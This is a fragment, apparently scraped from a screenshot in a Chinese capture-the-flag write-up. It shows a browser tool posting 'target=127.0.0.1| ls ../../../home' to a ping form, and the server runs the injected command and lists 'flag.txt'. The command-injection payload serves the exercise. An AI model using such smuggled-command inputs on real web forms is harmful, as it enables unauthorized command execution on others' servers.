 Load URL
http://111.198.29.45:46653/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
target=127.0.0.1| ls ../../../home
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记
NETCRAFT Services Risk Rating Since: New Site Rank: 31859 Site Report [CN] Ch
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1| ls ../../../home
flag.txt
https://blog.csdn.net/qq_43625917